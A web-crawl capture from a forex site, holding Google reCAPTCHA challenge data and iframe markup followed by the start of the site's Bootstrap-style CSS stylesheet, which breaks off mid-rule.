sWYqwqRwYiDCiAhoAiXDnSXCvHlUw5I/w5HCgGJgc8KqB8K7QwrCusOIwqnCgXtewoDDjcOZAcOwKcKbc1ULw7TDnMKgGcKcw6Ylwr9hwrDDizvCqmkvehsYV8Osw6M+GsOvw5XClMKmw4c0FilkwpvDlyHCjcK0YgBkQ2/CpC3CiSIEZExaw5bDlUwDVMKiR8KVJDfCh8KWw7HDsR/Dj8OFF1PDm8KjwqRXw4YpeDZoCnTDl8O5FsO0T0trSsOjw5VBwrHDggzDigQYwpDCksKMGMOrDSXCkjdvwpYAwojDusOSdx/CtyZJTsKBw7PDrcO5TMKtw7DCiG7CsBorSMKiVQ1LB8KOU8KywrMFw7Evw4DCmsKnwqLDh0UywpvDgQ1HFsK7wrwgU8O/[base64]/bMOxwp5Iw4Jlwo3ClhbCkMKDY1fDocK2w6N9w6khXcOTwqfDriUuT8KZw7FOdErDt1VIw4TCpDXDhsKEL8KxJsK8RsO4w5g0wozCu8ONd8KNwpbDtsOJCV4/w4B7wrvDh8OxFsKqwqVNw4bDk8KCwpd/fmXDi8OXccOcMMKtWmdBwqZtZSlmw6nDt8O9w7tFAsKgX8ONccKTw6PDv1LCuGUjwoLDtcO2w5fDgCXCmFo6w4swTlvCpCgwbMOTw5hew4/[base64]/DswfCuDXCtXzDnMKnw6zDkETCj8O3wqXCjcKnIFdFw4haw4UcMsOOaVHCl8KwWwPDkMOFETHChyjDrsKWPMOEdQcswpTClxkEw4hew6IuwpfCrz/[base64]/DhXLChMKcNcO8UsK/NsOUe8OZacKjwrR0MTDDjGjDgDwKwoRJwo48P3IdD8K9E8OkO8O3VsOERsOLwonCn3XCn8KCwpcNdMOIL8KMwrgBHMKSSMOcwrXDsxE4wp8DCxPDnMKSQcO1TsOlwrJ3w5PCqMO3FUZaZcK6HMOYXsKgBhY+FsK/w7fCjTfDhsO9wpNTK8K6f3wLccKMwrjCksOqUsOQw7AzMMO1w6YsehbDi0TCkMORwo9hXsKKw5QyNyJAwqJ7L8OlGMKsw4Qie8K6FQgXw5XCicKHwrhow6bCmMKpIWPCtjPDq3FKeMK7w78sw7bClF8YWzsAO2I5wpgGJ3B/IsO5ZW4SC2fCkcKzLcKKwr/Dn8OGw6zDulo5P8KAwqHDjk1bPsOQw4RbLnfChBp4OV0SwqrCi8OXw5LChRfDhDJzOMOIGlZHwoTDpVQ4w7HDukLDs1NUworDswg1OmfCpnA4w77DuXjCn8O7wrUqCcOJwqxYDnjCuzjDv2lhAcKKwoUYbcO/KQY2DW1wAFLDlV9bO8OsC8KpwqwJdGYKwrYcwrHCu35CE8OOcMO1Q2nDhRdiRMKPw5vCnMOoEcO/w7R/[base64]/DpMKpUzRuw6vDmVd/dhBPc8KQMx0xwoPDimDCsz1vdsOdasKQbBvCqxbCicOnwpDDn8O4w6gWf1XDkDRrwr9/[base64]/DhMKJPlTDrMK8GFYZVMO8Jg9OTMO3AifDjcK3w5Eww5jChsKtwpstwrMgwpTDr3vDjjnCp8KKJ8K0EBDCksONMEbCsMKoFcONw7cfwqdLbSoxw7wnJSTCrMK9w5jDgWtFw7xUcMOPGMOcacK2wqk5MFBbw5nDhcKsA8Kew7HDssKFfUgNeMORwqDCsMKTw5/ClcO7CFrDkcKKw7rCj2nCpiHChBhGVy/DgcKTwpYtK8Omw6diKsKQGcOyw6hjVzTCrCzCr2vDtUnDhMOdFinDnyUuw63CsmrCs8OOWntNw4vCpcK/w44mwqtYVXp5WEh3MsK/[base64]/[base64]/CvnPDs2oaCsKUcwEbw4YXHHFWeMO5wpfCtMOndMOww5/CplE/wpY4wr7CriTDr8KAwq50wofDuTDDnB3DmmlLfMKkA0/CnhLDs2zCtMO4w4AXw7/Dm8OqDjnDohViw7gGe8KeEETDiww/[base64]/CozpFV2Nvw4DDt8KkwpHDgn7Du8Oww5ERBcKlw6/[base64]/Dg8Osw7xlwoDCqlYvBzYYwoYuDsOdNFXCj8OCw6ccZ8KHHcKZw5ExwpZTwoMEw4/Dm8KmSDXDuBbCpcOzLcKsw6k8wrXCmsODw6vDjC3CnFzDgSUNFcK5wpIdwq8Sw4Fyb8ONfcKiwqDClsKsXxHCj2/DhsOkw6PCo07Cr8KmwppYwqpAwrgGwoVTVsOEXXzCrcOsZE90F8K6w7AEWHEkw40Aw7bDt0ltbsOXwrALw5hrc8OhW8KSwp/[base64]/[base64]/[base64]/DpREsXWRzJmN2AcKMwqkvwokyXcO/wrMswoddewPCmcO4w4VHw5tZEsO1w5nDvhkOwqXDo0DDgC10KW0ow7k/R8K4CcKdw5ocwq07FMKiwqPCvFjDnTvCg8OVwp3CjcK8XizDtQDCkThswqcOw6dDFAB+wrXDusKAI0JAfMO7wrRQPmFiwrhjHjvCl0ZOHsO/[base64]/CgcOYIEzCp8OeXipFw4xxwpppwqJzw7MHGm9Vw4PDrsOCw7vDl8Kxw4d4anFzwoB4I1HCvsOYwrDCrsKAwrscw5APMkl1CjVRPV4Tw6ZjwovCm8K2wpXCu1nDiMK0wrrDkFZjw5Qyw7hxw4rDtTfDgMKVwrjCr8Otw6LCj101S8KGScKaw4dOJ8K5wr/DpsO8O8OjecOAwo/Cq0INwql/w67Dn8KBCMOvO2bCnMKEwpJPw7XDusOhw5HDpycRw7DDmsOnw4sowrHCq3FqwoppPMOMwqTDhcOFOR/DiMOfwo15G8OAV8O/woXDp0bDhCgcwqTDvF14w55XFMOfwqE0UcKac8OFR2dVw4pka8KXT8K1E8Ktf8KFVsOTeRFnw5VTwpbCocOpwqnCpcOsK8OEU8KMFsKEwpPDqygeNsO1BcKsFMOxwow2wrLDhUjChTFywpNwY1/Dn0QLRWnCssKYw5gowpYWJsK8cMKlw6PCk8KMDm7Cs8O1eMOfaDIiJsOiRQdiNMOYw6sjw5vDoVDDt0TDvw1LP1xKScK8wpTDocKQYVjDpsKCY8OBU8Odw7zDhVIHZTZ4wr/Dh8Ofwqlgw4TDlgrCnTDDnBsywpDCsG3DtzjCmlsmw7AXdUl/w7PDnAvCmcKww4TCgiPDoMOyIsOUA8K0w6kKUlshw4IywrIaZE/Cp2fCjQrDsiLCsCzCkMOkAcOuw64FwrzDuFHDjcKPwpNywoDDo8OXBSJqCcObG8KGwpcPwoA5w5okEWvDlwPDtMO6RR7Ci8OIYEdqw7txUMKbw4UFw7RvV2QXw67DmT3Dox/DosOBEcOhKDvDkSdDB8Kzw7rDl8Kwwp/CoBZAHCzDn37CqsOCw5nDtzXCjW3Dk8KEZATCs3XCl1LCijjDnmTCv8KAw68/NcKabyjCo1NkDCHCtcKjw48Zw6kcYsOyw5NOwp/CvMKHw4MswrHDjMKRw6DCrUPDuBUxw7/DuS3Csl8le14pUjQBw5dMX8OnwplRw4h0wrjDgSrDtjVoDDJsw7vDksOMPykNwqjDn8Kzw6PCi8OKLzLCnsKBZkXCpSjDumLDsMOuw5nCmwFTwpwYfBJ2GcK1B03Dp1sAfXDDjMKpwo7DkMK/XyfDk8OCwpcSJ8KBw4jDocOPw4/CksKaSMORwoZSw5wzwrrCpcKrwr7CucK2wq7DlcKswqzCkV14DB3CisOPVcKtIHpuwo17wozCrMKXw4XDkRLCt8K1wrjDtDthOks8CFPCsEzDh8Orw7ViwpYUNMKSwo/CgcO/w7g/wr91w54DwqBcwoZnF8OYBcK5AcO+VcKfw4cZOcOkd8Obwo7DoTXCssO8LXbDvsOFwoR/wqdZAlFoTzfCmXZNwobCgsOTelNxwqjCnSvDtngSdsKAZGZqRB0iKMKmVUl/M8OLcMKEaV3Dj8OVN07DmMKtwqQNe0rCjsKpwrXDmX/Dpk/DujJ2w5fCusOuDsOfQcKuVRjDrcOdTsKTwqbCgDLChTRjwqTCssOPw47CtVHCmhzDtsO+SMKUIXQbMcK7w4rCgsK8wqEtwpvDhMOkdMKaw4NMwrNFQR/[base64]/Cu3EEacOzXMK9IcOFR8KAD1HCrCIvHx0dVWbDsBV4wqvDj8K7HsK/w44sOcOdd8KPUMKGWFkxSmFmaiTDkCFQwrhvw4/CnVNOfsOww5HCv8OxRsKtwolBWHwBEcOJwqnCtizCpwjDm8OgS2dvwoJOwpBXTMOvbTzClcOBw7vCpivCpHdDw4jDk1/DgQ/CtyBiwrPDnMO3wqEIw5cKOcKINUHCssKBHcKzwqzDl0o8wrvCsMOCLT8fB8O0FDtJbsOMa3PDqcKqw5rDqVVrNBojw6HCgMODw6pwwpjDqG/Cgi1Mw6PCpjRuwrcpcCA3THbCjMKXw7fCkcKsw6AXFyHDrQNTwotjLMOQa8KTwr7CuyYteBvCu3vDnFw3w79qw4jCq3hGQzhHC8KbwolEw6Rbw7EQw7bDn2PCq1TDmMOJwqfDthEPTsK5worDjEczVsK4w7DDiMK2wqjDt0vCsV1/[base64]/CjMOLFcKww7A1RMKzd8KKwqRhS8Omw6oYwq3DrMK5wrPCuQjDpQd5K8O/wrxnASPDj8KOMMKzB8OadDIScV7Cu8OncgUuZ8KIQ8OOw4pDBX/[base64]/ZcKCIiTDpHrCs2jDmRB/NcKDKcKOwqTDk8KSw7jDjcK1bMKUw6nCqWPDn1HDii9gwoFnw4lrwpdHIcKsw6HDu8OVRcKYwqHCm3bDpsKDWMO+wr3CuMObw4/CncKmw4RRwrUqw4dKaSrCmgfDu3cFV8OVbsKBbcKPw4TDnQhAw7FZRjLCsgYnw6sNDg7CmcK9w53DhcKCw5bCgAZ5wr/DosOWAsKQwox8w4AhasKOw6wqZ8Kawo7DnAfCm8OPw6fCjFA7P8KWwp5JPzTDvsOJDV/DtMOcMlsgNQzClmPClGo3w4oBSsOaScO7w4TDisKJI3HCp8O0wqfDrMOhw7xOw4EGXMOKwr7CssKlw6rDoBTCkcKJLSdfb2vCgcK/[base64]/[base64]/Co2AVHMKUPsKiccOLGMKHbcOxw5BQBXFbZmDDocOhO2nDgMKwwoTDpx/[base64]/Dl0ZYw4nCj8OAPMKDwo7CoMOxw5FEw4F1KcOYVMOePcONw5vDgcKtw6DDgWXCpDfDgcODT8Kgw6nChcKFUcOAwpMlRxzCtBXDmHBhwonCvg1SwpHDscKNBMO+ZsKJGCTDlEzCtsOvDMKRwqldw5HCo8KZw5HCtgwQK8KRKwPCjSnCiHDCvTfDv318w7Q/G8Oqwo/DjMKQwrwVbhLCkw5NE3TClsO4ecK4JS0fw6tXRMOgWcKQwqfCiMOYVS/DqMKpw5TDui5jw6LCg8KfEsKfWMOgIWPDtsOvcsKAaBICwrgIwrHCjsKmKMOqN8KeworCvTzDmFkcw6vChxDCqy1/wo/[base64]/CgMK1wpJrd8KRwq8NSMKEwqBDw4jCj2ZAN8Kcw6PCpsOdw4NEwp/[base64]/[base64]/Dgj5sYsK0ZQ4MSVzDlMOtAUDDksOpwqvCvyl7fgbClsK/[base64]/Cvz3CmCoRw6xyDMKswqfCnMKpw5TCgsO6Yg/Ds8OqMBbChToGN8Kww6k2DkJHIDkiw4FEw6AudX44wqvDucO6ZnvCpggdDcOhUEfDhsKJWsOewqADOHjDu8KzYlPCncKGHl1vU8OaDsKkNMKHw4nCusOpw61tWcO0RcKXw50PbmXDrcKuSWrCqzZAwpIgw45nS3LCnUEhw4YEekDCvwLCqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aTRZZOLX4MA5iGiGiVE5YHM+I0DBrFq3tUfnStGHaVc\\u003d\x22,0,0,null,1,1768934458126,0,0,[249,209,49,122,253],null,[25,243,120,170],\x22RC-Pdy2mAI37a7Seg\x22,null,null,null,null,null,\x220dAFcWeA4pJpBH0qzoBfv9MaXCr_WeYTOTiwEmOC5TUwqomm2VrPdU5Jqh3hkHs64OVmdd7-zxNYq6h1_xHmcbc7-syg0wdfA1aQ\x22,1769017258154]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zi49VqM3L6A4Ij7fKJWFpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930878170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custome.css
body_size: 5344
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:'Titillium Web',sans-serif;font-size:16px;font-weight:400;line-height:22px;letter-spacing:.4px;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}a{color:#606060;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:center}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family: 'Titillium Web', sans-serif;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding-left:30px !important}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.al{ font-size:14px;}.flex{ display:inline-block !important;}.mbtm{ margin-bottom:10px;}.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a,.btn-primary,.gform_button,.posts-navigation .nav-links .nav-next a,.posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul li.active a,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul li.active a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,nav.pagination .current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:hover,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:hover,.btn-primary:hover,.gform_button:hover,.posts-navigation .nav-links .nav-next a:hover,.posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul li.active a:hover,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul li.active a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,nav.pagination .current:hover{border-color:#0062cc}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:focus,.btn-primary.focus,.btn-primary:focus,.focus.gform_button,.gform_button:focus,.posts-navigation .nav-links .nav-next a.focus,.posts-navigation .nav-links .nav-next a:focus,.posts-navigation .nav-links .nav-previous a.focus,.posts-navigation .nav-links .nav-previous a:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul li.active a.focus,.toplist-table tfoot tr ul li.active a:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul li.active a.focus,.toplist-table2 tfoot tr ul li.active a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,nav.pagination .current:focus,nav.pagination .focus.current{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.gform_button,.gform_button:disabled,.posts-navigation .nav-links .nav-next a.disabled,.posts-navigation .nav-links .nav-next a:disabled,.posts-navigation .nav-links .nav-previous a.disabled,.posts-navigation .nav-links .nav-previous a:disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul li.active a.disabled,.toplist-table tfoot tr ul li.active a:disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul li.active a.disabled,.toplist-table2 tfoot tr ul li.active a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,nav.pagination .current:disabled,nav.pagination .disabled.current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul 